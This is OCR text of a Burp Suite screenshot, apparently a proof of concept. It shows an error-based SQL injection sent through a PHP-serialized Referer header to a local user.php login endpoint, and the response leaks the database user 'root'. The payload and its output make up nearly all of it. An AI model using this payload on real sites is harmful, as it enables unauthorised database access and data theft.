 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex
GET /user.php?act=login HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:62.0) Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:6
7:"0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,user())),1)
#";s:2:"id";s:1:"1";}554fcae493e564ee0dc75bdf2ebf94ca
Accept-Encoding: gzip, deflate
Cookie: ECS[visit_times]=4;
Hm_lvt_939a35e2cad8dbce2b34fab2766a640b=1538135602;
ECS_ID=abd5b27179c357c4460ab44558967224849bc8e7
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
.. Value
.. 200 OK
.. Fri, 05 Oct 2018 05:47:25 GMT
.. Apache/2.4.10 (Debian)
.. PHP/5.3.29
.. private
.. Accept-Encoding
.. 768
.. close
.. text/html; charset=utf-8
'1538689645' AND a.position_id = '1' ORDER BY rnd LIMIT 0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,user())),1) #
)
[2] => Array
(
[error] => XPATH syntax error: '~root@172.19.0.4'
)
[3] => Array
(
[errno] => 1105
)
)
? < + > ~ 1 match
Done 1,009 bytes | 36 millis